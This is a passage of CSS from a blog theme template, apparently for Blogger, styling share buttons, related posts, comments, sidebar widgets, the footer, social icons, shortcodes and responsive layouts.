position: relative;
overflow: hidden;
margin: 0;
padding: 7px 0;
border-bottom: 1px solid #eee
}
.ty-share-post > span {
float: left;
color: #aaa;
font-size: 11px;
text-transform: uppercase;
line-height: 28px;
margin-right: 10px
}
.ty-share-post > span:before {
content: '\f1e0';
font-family: fontawesome;
margin-right: 5px
}
ul.ty-share {
position: relative;
margin: 0;
padding: 0
}
.ty-share li {
float: left;
margin: 0 10px 0 0;
padding: 0
}
.ty-share li a {
float: left;
height: 28px;
line-height: 28px;
color: #fff;
font-weight: 500;
font-size: 13px;
text-align: center;
display: inline-block;
box-sizing: border-box;
opacity: 1;
margin: 0;
padding: 0 10px;
border-radius: 3px;
transition: opacity .3s
}
.ty-share li a span {
margin-left: 3px
}
.ty-share .ty-facebook {
background-color: #3b5998
}
.ty-share .ty-twitter {
background-color: #00acee
}
.ty-share .ty-google {
background-color: #db4a39
}
.ty-share .ty-pinterest {
background-color: #CA2127
}
.ty-share .ty-whatsapp {
background-color:#25d266;display:none;
}
@media only screen and (max-width: 768px) {
.ty-share .ty-whatsapp{display:inline-block;}
}
.ty-share li a:hover {
opacity: .8
}
#related-wrap {
margin: 20px 0
}
.title-wrap h2 {
font-size: 14px;
color: #aaa;
text-transform: uppercase;
font-weight: 500;
margin-bottom: 7px
}
#related-wrap .related-tag {
display: none
}
.related-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px!important;
padding: 0
}
.related-posts .related-item {
width: 33.33333333%;
position: relative;
overflow: hidden;
float: left;
display: block;
box-sizing: border-box;
margin: 15px 0 0;
padding: 0 7.5px
}
.related-posts li:nth-child(1),
.related-posts li:nth-child(2),
.related-posts li:nth-child(3) {
margin-top: 0
}
.related-posts .ty-image {
width: 100%;
height: 140px;
position: relative;
overflow: hidden;
display: block;
padding: 0;
border-radius: 3px
}
.related-posts .related-thumb {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block
}
.related-posts .related-thumb img {
width: 100%;
height: 100%;
display: block
}
.related-posts .related-thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.related-posts .related-thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.related-posts .ty-entry {
padding: 8px 10px 0 0;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2
}
.related-posts .ty-title {
font-size: 15px;
font-weight: 500;
line-height: 1.4em;
display: block;
margin-bottom: 4px
}
.related-posts .ty-title a {
color: #333333;
transition: color .3s
}
.related-posts .ty-title a:hover {
color: #446CB3
}
#blog-pager {
clear: both;
text-align: center;
margin: 0
}
.index #blog-pager {
display: block
}
.index #blog-pager {
padding: 0;
text-align: left
}
#blog-pager-newer-link a,
#blog-pager-older-link a {
display: block;
float: left;
background-color: #272727;
margin-right: 0;
padding: 0 12px;
border: 0;
text-transform: uppercase;
line-height: 32px;
font-weight: 500;
color: #f2f2f2;
font-size: 12px;
border-radius: 3px;
transition: all .3s ease
}
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a,
.showpage a,
.showpagePoint {
display: block;
float: left;
margin-right: 6px;
padding: 0 12px;
background-color: #272727;
color: #f2f2f2;
border: 0;
text-transform: uppercase;
line-height: 31px;
font-weight: 500;
border-radius: 3px;
transition: all .3s ease
}
.showpageNum a:hover,
.showpage a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a i,
.showpage a i {
font-size: 14px;
font-weight: 400;
transition: color 0
}
.showpagePoint {
background-color: #446CB3;
color: #fff
}
.showpageOf {
display: none!important
}
.cmm-title > h2 {
position: relative;
color: #333333;
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.cmm-title > h2:after {
content: '';
position: absolute;
left: 0;
bottom: -1px;
background-color: #446CB3;
width: 35px;
height: 1px;
display: block;
z-index: 2
}
.comments {
display: block;
clear: both;
margin: 0;
color: #333333
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 3px
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 12px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.comments .comments-content .comment-header a {
color: #333333;
transition: color .3s
}
.comments .comments-content .comment-header a:hover {
color: #446CB3
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
text-transform: uppercase;
display: block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
color: #5E5E5E;
font-size: 13px;
line-height: 1.4em;
margin: 5px 0 9px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
background-color: #446CB3;
color: #fff;
font-weight: 400;
font-size: 10px;
border-radius: 2px;
transition: all .3s ease
}
.comments .comment .comment-actions a:hover {
background-color: #272727;
text-decoration: none
}
.comments .comments-content .datetime {
color: #aaa;
float: left;
font-size: 11px;
position: relative;
display: block;
text-transform: uppercase;
font-style: italic;
margin: 4px 0 0
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.static_page .comment-system,
.static_page .comments {
display: block
}
.static_page .comments {
margin-top: 20px
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #333333;
font-weight: 700;
margin: 0 0 15px
}
blockquote {
font-size: 15px;
line-height: 1.5em;
font-style: italic;
color: #333333;
background: #f8f9fa;
margin: 0;
padding: 15px 20px;
border-left: 3px solid #446CB3
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #333333
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color: #333333
}
.widget .post-body ul,
.widget .post-body ol {
line-height: 1.5;
font-weight: 400
}
.widget .post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5
}
.post-body ul li:before {
content: "\f101";
margin-right: 5px;
font-family: fontawesome
}
#sidebar-wrapper .widget {
margin-bottom: 25px;
overflow: hidden
}
.sidebar .widget-title > h2{    font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;}
.sidebar .widget > .widget-title {
border-bottom: 2px solid #446CB3;
margin-bottom: 25px;
}
.custom-widget li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.custom-widget .custom-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
border-radius: 3px
}
.custom-widget .custom-thumb:after,
.PopularPosts .item-thumbnail > a:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.custom-widget .custom-thumb:hover:after,
.PopularPosts .item-thumbnail:hover > a:after {
background: rgba(30, 30, 30, 0.1)
}
.custom-widget .custom-thumb img {
position: relative;
width: 90px;
height: 65px;
display: block
}
.custom-widget .ty-entry {
padding-left: 15px;
display: table-cell
}
.custom-widget .ty-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.custom-widget .ty-title a {
color: #333333;
transition: color .3s
}
.custom-widget .ty-title a:hover {
color: #446CB3
}
.sidebar ul {
list-style: none
}
.sidebar .widget-content {
margin: 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-top: 1px solid #eee;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px;
border-top: 0
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li:first-child a:before {
top: -7px
}
.list-label-widget-content li a {
color: #333333;
font-size: 12px;
font-weight: 400;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #446CB3
}
.list-label-widget-content li span:last-child {
color: #ccc;
font-size: 12px;
font-weight: 400;
margin-left: 3px
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
font-size: 12px!important;
padding: 0 10px 0 0!important
}
.cloud-label-widget-content .label-size {
display: block;
float: left;
background-color: #446CB3;
font-size: 11px;
margin: 0 5px 5px 0;
border-radius: 3px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span.label-count {
height: 16px!important;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
text-transform: uppercase;
cursor: pointer;
padding: 6px 8px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span:first-child {
cursor: pointer;
display: inline-block;
padding: 6px 10px
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 26px!important;
line-height: 15px!important
}
.cloud-label-widget-content .label-size:hover {
background-color: #272727
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.FollowByEmail .widget-content {
background-color: #272727;
box-sizing: border-box;
padding: 20px;
border-radius: 3px
}
.FollowByEmail .widget-content .before-text {
font-size: 13px;
color: #f2f2f2;
line-height: 1.4em;
font-weight: 500;
margin: 0 0 10px;
display: block;
padding: 0 1px
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 32px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit;
text-align: center;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 10px;
border: 0
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 32px;
font-size: 11px;
color: #fff;
background-color: #446CB3;
font-family: inherit;
text-transform: uppercase;
font-weight: 500;
transition: background .3s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
color: #333333
}
.flickr_widget .flickr_badge_image {
float: left;
margin-bottom: 5px;
margin-right: 10px;
overflow: hidden;
display: inline-block
}
.flickr_widget .flickr_badge_image:nth-of-type(4),
.flickr_widget .flickr_badge_image:nth-of-type(8),
.flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 0
}
.flickr_widget .flickr_badge_image img {
max-width: 67px;
height: auto
}
.flickr_widget .flickr_badge_image img:hover {
opacity: .5
}
#ArchiveList select {
border: 1px solid #eee;
padding: 6px 8px;
width: 100%;
cursor: pointer;
font-family: inherit;
font-size: 12px;
color: #333333
}
.PopularPosts .item-thumbnail {
width: 90px;
height: 65px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 15px 0 0 !important;
border-radius: 3px
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100px;
height: 80px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts .item-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.PopularPosts ul li a {
color: #333333;
transition: color .3s
}
.PopularPosts ul li a:hover {
color: #446CB3
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#footer-wrapper {
background-color: #000000
}
#footer {
position: relative;
overflow: hidden;
margin: 0 auto;
padding: 25px 0
}
.sect-left {
display: inline-block;
float: left;
width: 32%;
margin-right: 2%
}
.sect-left:nth-child(3) {
margin-right: 0
}
.sect-left .widget {
margin-top: 20px;
padding: 0
}
.sect-left .widget:first-child {
margin-top: 0
}
.sect-left .widget > h2 {
position: relative;
color: #f2f2f2;
font-size: 13px;
line-height: 12px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
padding: 9px 20px 7px;
background:#272727;
border-bottom: 2px solid #446CB3
}
.sect-left .custom-widget .ty-title a,
.sect-left .PopularPosts ul li a {
color: #f2f2f2
}
.sect-left .PopularPosts .widget-content ul li,
.sect-left .cmm-widget li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .custom-widget li {
overflow: hidden;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .PopularPosts .widget-content ul li:first-child,
.sect-left .custom-widget li:first-child,
.sect-left .cmm-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sect-left .PopularPosts .widget-content ul li:last-child,
.sect-left .custom-widget li:last-child {
padding-bottom: 0
}
.sect-left .custom-widget .ty-title a:hover,
.sect-left .PopularPosts ul li a:hover {
color: #446CB3
}
.sect-left .cmm-widget a {
color: #f2f2f2
}
.sect-left .cmm-widget a:hover {
color: #446CB3
}
.sect-left .FollowByEmail .widget-content {
background-color: #333333
}
.sect-left #ArchiveList select {
background: #333333;
color: #f2f2f2;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left #ArchiveList select option {
color: #f2f2f2
}
.sect-left .cloud-label-widget-content .label-size {
background: #333333
}
.sect-left .cloud-label-widget-content .label-size:hover {
background: #446CB3
}
.sect-left .cloud-label-widget-content .label-size a {
color: #f2f2f2
}
.sect-left .list-label-widget-content li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .list-label-widget-content li:first-child {
padding-top: 0
}
.sect-left .list-label-widget-content li:last-child {
padding-bottom: 7px
}
.sect-left .list-label-widget-content li a,
.sect-left .list-label-widget-content li a:before {
color: #f2f2f2
}
.sect-left .list-label-widget-content li a:hover {
color: #446CB3
}
.sect-left .list-label-widget-content li:first-child a:before {
top: -6px
}
.footer-wrapper {
width: 100%;
overflow: hidden;
background:#272727;
color: #f2f2f2;
display: block;
padding: 0
}
.footer-wrapper .footer-copy {
overflow: hidden;
margin: 0 auto;
padding: 8px 0
}
#social-footer {
float: right;
position: relative;
display: block;
margin-right: 0
}
#social-footer ul > li:hover > a {
color: #446CB3
}
.social-ico ul {
overflow: hidden
}
.social-ico ul > li {
display: inline-block;
float: left;
margin-left: 5px;
padding: 0
}
.social-ico ul > li > a {
line-height: 30px;
display: inline-block;
float: left;
color: #fff;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 5px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
.footer-wrapper .copyright {
font-size: 13px;
float: left;
height: 30px;
line-height: 30px;
font-weight: 400
}
.footer-wrapper .copyright a {
color: #f2f2f2;
transition: color .3s
}
.footer-wrapper .copyright a:hover {
color: #446CB3
}
.back-top {
z-index: 2;
width: 30px;
height: 30px;
position: fixed;
bottom: -100px;
right: 25px;
cursor: pointer;
overflow: hidden;
font-size: 18px;
background-color: #446CB3;
color: #fff;
text-align: center;
line-height: 30px;
border-radius: 3px;
transition: all .3s ease
}
.back-top:hover {
color: #333333;
background-color: #eee
}
.error_page #main-wrapper {
width: 100%!important;
margin: 0!important
}
.error_page #sidebar-wrapper,
.error_page .status-msg-wrap {
display: none
}
#error-wrap {
color: #333333;
text-align: center;
padding: 60px 0 80px
}
.error-item {
font-size: 160px;
line-height: 1;
margin-bottom: 20px
}
#error-wrap h2 {
font-size: 25px;
padding: 20px 0 10px
}
#error-wrap .homepage {
padding-top: 10px;
display: block
}
#error-wrap .homepage i {
font-size: 20px
}
#error-wrap .homepage:hover {
text-decoration: underline
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px) {
    #outer-wrapper {
        width: 100%
    }
    .row {
        width: 96%
    }
    #main-wrapper {
        width: 68%
    }
    #sidebar-wrapper {
        width: 28%
    }
    .home-ad .widget-content {
        margin: 0 auto
    }
}
@media screen and (max-width: 980px) {
    #menu {
        display: none!important
    }
    .mobile-menu {
        display: block
    }
    li.li-home {
        float: left;
        display: inline-block
    }
    #content-wrapper {
        margin: 20px auto
    }
    #main-wrapper {
        width: 100%
    }
    #sidebar-wrapper {
        width: 100%
    }
    .sect-left {
        width: 100%;
        margin-right: 0
    }
    #footer-sec2,
    #footer-sec3 {
        margin-top: 20px
    }
    #blog-pager {
        margin-bottom: 40px
    }
}
@media screen and (max-width: 768px) {
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.selectnav {
    display: inline-block;
}
  }
@media screen and (max-width: 600px) {
    ul.featured-posts li {
        width: 100%
    }
    ul.featured-posts li.first-item {
        width: 100%
    }
    ul.featured-posts li.second-item {
        margin-top: 15px
    }
    .featured-posts .first-item .ty-image {
        height: 240px
    }
   
    #label_with_thumbs li {
        width: 100%;
        float: none;
        border: none;
        padding-right: 0;
    }
    .block-image {
        width: 100%;
        height: 240px;
        margin: 0 0 10px
    }
    .index .date-header {
        float: left
    }
    .related-posts .related-item {
        width: 100%
    }
    .related-posts li:nth-child(2),
    .related-posts li:nth-child(3) {
        margin-top: 15px
    }
    #social-footer,
    .footer-wrapper .copyright {
        width: 100%;
        text-align: center
    }
    .footer-copy .social-ico ul >
    li {
        float: none;
        margin: 0 5px
    }
}
@media screen and (max-width: 480px) {
    .ty-share li a span {
        display: none
    }
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    }
}
@media screen and (max-width: 440px) {
    .featured-posts .first-item .ty-image,
    .block-image {
        height: 200px
    }
    .featured-posts .first-item .ty-title,
    .index .post h2,
    .item .post-title {
        font-size: 20px
    }
    .error-item {
        font-size: 140px
    }
    .mobile-menu .nav-toggle {
        width: 22px
    }
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media screen and (max-width: 300px) {
#subscribe-css p.subscribe-note {
font-size: 130%;
}
    .header-logo {
        margin-bottom: 0
    }
    .header-logo img {
        max-width: 100px!important;
        max-height: 30px;
        margin: 10px 0
    }
    .error-item {
        font-size: 115px
    }
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,
body#layout .row {
width: 800px;
padding: 0
}
body#layout .theme-opt {
display: block!important
}
body#layout .section h4 {
margin: 2px 0 8px;
color: #333!important
}
body#layout .ibpanel {
background-color: #2c3e50!important;
overflow: hidden!important;
border-color: #213243!important
}
body#layout .ibpanel h4 {
font-size: 16px;
padding: 0;
color: #fff!important
}
body#layout .ibpanel .widget {
display:block;
width:auto;
}
body#layout .ibpanel #HTML261 {
margin-right: 0
}
body#layout .ibpanel .widget.locked-widget .widget-content {
background-color: #34495e!important;
border-color: #455668!important;
color: #fff!important
}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}
body#layout .FollowByEmail .widget-content:before {
display: none
}
body#layout #header-wrapper,
body#layout .header-content {
height: auto;
margin: 0
}
body#layout .header-logo {
float: left;
width: 30%;
max-width: 30%;
max-height: none;
margin: 0;
padding: 0
}
body#layout .header-logo .section {
background: rgba(26, 188, 156, 0.1);
border-color: #1abc9c
}
body#layout #main-nav {
display: block;
width: 70%;
height: auto
}
body#layout #menu {
display: block;
float: none;
height: auto;
background: rgba(231, 76, 60, 0.1)!important;
border-color: #e74c3c!important
}
body#layout #search-icon,
body#layout #nav-search {
display: none
}
body#layout #menu .widget {
display: block
}
body#layout #feat-sec .widget {
display: block
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .posts-title {
display: none
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper .section {
background: rgba(41, 128, 185, 0.1);
border-color: #2980b9
}
